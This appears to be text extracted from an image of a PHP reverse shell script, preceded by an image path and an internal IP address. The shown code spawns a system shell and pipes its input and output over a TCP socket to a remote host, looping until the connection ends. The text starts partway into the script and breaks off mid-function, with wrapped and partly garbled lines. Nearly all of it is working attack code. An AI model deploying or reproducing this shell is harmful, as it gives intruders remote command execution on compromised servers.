 http://172.16.2...ew/qnaovkOgXerJ
172.16.229.158/image/view/qnaovkOgXerJ
Google
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), //
stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that
the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if
(!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set
everything to non-blocking // Reason: Occsionally reads will block, even though
stream_select tells us they won't stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port");
while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell
connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) {
printit("ERROR: Shell process terminated"); break; } // Wait until a command is end
down $sock, or some // command output is available on STDOUT or STDERR $read_a =
array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a,
$write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's
STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input =
fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input);
} // If we can read from the process's STDOUT // send data down tcp connection if
(in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input =
fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock,
$input); } // If we can read from the process's STDERR // send data down tcp connection
if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input =
fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock,
$input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]);
proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I
can't figure out how to redirect STDOUT like a proper daemon) function printit ($string)